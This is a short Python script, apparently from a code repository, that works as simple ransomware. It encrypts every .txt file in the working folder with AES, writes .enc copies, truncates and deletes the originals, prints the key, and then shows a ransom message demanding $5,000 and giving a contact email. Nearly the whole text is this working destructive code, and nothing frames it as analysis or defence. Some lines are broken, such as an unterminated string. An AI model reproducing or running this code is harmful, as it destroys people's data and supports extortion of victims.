 for item in sorted(glob.glob("*.txt")):
  with open(item, 'rb') as asd:
    data = asd.read()
    cipher = AES.new(key, AES.MODE_CBC)
    ct_bytes = cipher.encrypt(pad(data, AES.block_size))
    iv = b64encode(cipher.iv).decode('utf-8')
    ct = b64encode(ct_bytes).decode('utf-8')
    print(iv, ct)
  asd.close()
  fileout = open(item, 'wb')
  fileout.close()
  with open(item +".enc", 'wb') as Name:
    Name.write(ct_bytes)
  Name.close()

  os.remove(item)

key = b64encode(key).decode('utf-8')
print(key)

print("Your text files are encrypted. To decrypt them, you need to pay me $5,000 and send key.bin in your folder to
yv994@uowmail.edu.au")